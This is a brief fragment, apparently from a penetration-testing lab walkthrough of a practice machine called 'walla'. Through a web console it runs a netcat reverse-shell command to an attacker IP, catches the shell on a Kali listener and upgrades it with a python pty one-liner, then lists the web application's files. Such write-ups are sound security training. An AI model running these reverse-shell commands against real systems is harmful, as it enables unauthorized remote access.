 System Language Advanced Console
| |/\| |/ _ \ '_ \| |    / _ \| '_ \/ __|/ _ \| |/ _ \
\  /\  /  __/ |_) | \__/\ (_) | | | \__ \ (_) | |  __/
 \/  \/ \___|____/ \____/\___/|_| |_|___/\___/|_|\___|
http://web-console.org
user@192.168.180.97 ~$ nc -e /bin/bash 192.168.45.175 4444
>
┌──(root㉿kali2024)-[~/Documents/PG-Practice/walla/script]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.175] from (UNKNOWN) [192.168.180.97] 52926
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@walla:/var/www/html/includes$ ls
ls
about.php             defaults.php       status_messages.php
adblock.php           dhcp.php           sysstats.php
admin.php             functions.php      system.php
authenticate.php      hostapd.php        themes.php
config.php            internetRoute.php  torproxy.php
configure_client.php  locale.php         webconsole.php
csrf.php              networking.php     wifi_functions.php
dashboard.php         openvpn.php
data_usage.php        session.php
www-data@walla:/var/www/html/includes$